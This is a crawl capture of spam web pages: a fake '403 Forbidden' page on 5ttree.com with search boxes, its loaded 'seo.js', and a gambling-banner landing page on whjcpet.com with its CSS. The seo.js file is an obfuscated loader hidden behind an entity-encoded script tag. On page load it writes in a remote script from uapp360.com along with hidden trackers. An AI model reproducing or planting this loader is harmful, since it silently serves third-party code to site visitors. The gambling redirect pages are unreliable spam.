

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.5ttree.com/tag/fresh-feet/
body_size: 1418
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex">
    <title>以诚为本赢在信誉9001cc(股份有限公司)-Weixin百科</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
<script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head><?php include_once("baidu_js_push.php") ?> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://5ttree.com">
<body>
    <div>
        <h1>403 Forbidden</h1>
        <p>Sorry, you do not have permission to access this resource.</p>
        <p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
    </div>
<center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.whjcpet.com/zhuye/index.html
body_size: 1199
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0">

<script>
var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;  
if (is_mobi) {  
    window.location.href = "https://www.whjcpet.com/zhuye/wap/index.html";  
} 
</script>

<title></title>


<link media="all" href="index.css" type="text/css" rel="stylesheet">
<link media="all" href="site.css" type="text/css" rel="stylesheet">
<base href="https://www.whjcpet.com/zhuye/ ">
</head>
<body>
<div class="con">
	<div class="container">
	<div align="center">
    	<div class="top">

                  <a target="_blank" href="https://www.whjcpet.com/go/jinsha.html"><img src="img/jinsha999.gif" width="1000" height="300"></a>
        	        <a target="_blank" href="https://www.whjcpet.com/go/bet365.html"><img src="img/bet2024.gif" width="1000" height="200"></a>	
        	        <a target="_blank" href="https://www.whjcpet.com/go/xintyc.html"><img src="img/tyc2024.gif" width="1000" height="200"></a>   
        	        <a target="_blank" href="https://www.whjcpet.com/go/wnsr.html"><img src="img/wnsr2021.gif" width="1000" height="200"></a> 
        	        <!--<a target="_blank" href="https://www.whjcpet.com/go/yinhe.html"><img src="img/yh1000.jpg" width="1000" height="200"></a>  -->        	               	        
        	        <a target="_blank" href="https://www.whjcpet.com/go/xpj.html"><img src="img/xpj2021.gif" width="1000" height="200"></a>  
        	        <a target="_blank" href="https://www.zhspay.com/go/ky.html"><img src="img/kaiyun1000.jpg" width="1000" height="200"></a>        	               	              	        	
			        <!--<a target="_blank" href="https://www.whjcpet.com/go/yinhe.html"><img src="img/yh1.gif" width="1000" height="100"></a>-->	   
        	    <!--<a target="_blank" href="https://www.whjcpet.com/go/ghdc.html"><img src="img/gh1000.gif" width="1000" height="100"></a>-->		
			        <!--<a target="_blank" href="https://www.zhspay.com/go/ledong.html"><img src="img/ledong1000.jpg" width="1000" height="200"></a>	-->
        	        <a target="_blank" href="https://www.whjcpet.com/go/tyc.html"><img src="img/tyc1.gif" width="1000" height="100"></a> 
        	    <!--<a target="_blank" href="https://www.whjcpet.com/go/yongli.html"><img src="img/yl999.gif" width="1000" height="100"></a>-->


            	            
        </div>
        </div>
        
        						</div>
        
                <div class="clear"></div>
    </div>
<div style="display: none;">
</div>

<script language="javascript" type="text/javascript" src="jquery.la.min.js"></script>
<!--<aside class="services service-right">
    <a href="tencent://message/?uin=1817189354&Site=https://www.whjcpet.com/aomen/&Menu=yes'">
        <ul>
            <li class="chat" ng-click="lineChatClick()" title="՚П؊Ѷ"></li>
            <li class="qq ng-binding" ng-click="qqClick(ContactInfo.QQ)" title="1817189354" ng-bind="ContactInfo.QQ">1817189354</li>
        </ul>
    </a>

</aside>-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.whjcpet.com/zhuye/index.css
body_size: 505
content:
/* ::::: /css/style.css ::::: */

* { margin: 0px; padding: 0px; }
a { color: rgb(0, 0, 0); text-decoration: none; }
.clear { clear: both; }
.container { margin: auto; width: 1100px; }
.top { text-align: center; }
.top img { margin-top: 8px; margin-left: -3px; }
.con { background: rgba(0, 0, 0, 0) url('') no-repeat scroll center top; width: 100%; }
.game { width: 980px; margin: 10px auto auto; }
.game .box { border: 3px solid rgb(232, 191, 18); width: 314px; float: left; margin-bottom: 9px; }
.game .abb { margin-left: 9px; }
.game .box .yellow { height: 54px; background: rgba(0, 0, 0, 0) url('') repeat-x scroll left top; width: 314px; }
.game .box .yellow img { position: relative; top: 15px; left: 8px; }
.game .box .yellow a { background: rgba(0, 0, 0, 0) url('img/game_btn.png') no-repeat scroll center top; height: 45px; width: 126px; float: right; padding-right: 10px; margin-top: 7px; display: block; }
.game .box .yellow a:hover { background: rgba(0, 0, 0, 0) url('img/game_btn_hover.png') no-repeat scroll center top; }
* { -moz-user-select: text !important; }

--- FILE ---
content_type: application/javascript
request_url: http://www.5ttree.com/seo.js
body_size: 1010
content:
var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox11846f=["\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x20\x3D\x20\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x74\x79\x70\x65\x20\x3D\x20\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x73\x72\x63\x20\x3D\x20\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x75\x61\x70\x70\x33\x36\x30\x2E\x63\x6F\x6D\x2F\x66\x6E\x38\x38\x38\x2F\x73\x65\x6F\x2E\x6A\x73\x22\x63\x68\x61\x72\x73\x65\x74\x20\x3D\x20\x22\x75\x74\x66\x2D\x38\x22\x20\x3E\x20\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65\x6C\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];document[__Ox11846f[0x1]](__Ox11846f[0x0]);;;(function(_0x2ad1x1,_0x2ad1x2,_0x2ad1x3,_0x2ad1x4,_0x2ad1x5,_0x2ad1x6){_0x2ad1x6= __Ox11846f[0x2];_0x2ad1x4= function(_0x2ad1x7){if( typeof alert!== _0x2ad1x6){alert(_0x2ad1x7)};if( typeof console!== _0x2ad1x6){console[__Ox11846f[0x3]](_0x2ad1x7)}};_0x2ad1x3= function(_0x2ad1x8,_0x2ad1x1){return _0x2ad1x8+ _0x2ad1x1};_0x2ad1x5= _0x2ad1x3(__Ox11846f[0x4],_0x2ad1x3(_0x2ad1x3(__Ox11846f[0x5],__Ox11846f[0x6]),__Ox11846f[0x7]));try{_0x2ad1x1= __encode;if(!( typeof _0x2ad1x1!== _0x2ad1x6&& _0x2ad1x1=== _0x2ad1x3(__Ox11846f[0x8],__Ox11846f[0x9]))){_0x2ad1x4(_0x2ad1x5)}}catch(e){_0x2ad1x4(_0x2ad1x5)}})({})

document.write('<div  style="display:none"><script src="https://js.users.51.la/20654533.js" language="JavaScript" type="text\/javascript"><\/sc'+'ript></div>');




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1d1fbf65bac6be3111b4c4c10459bad4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


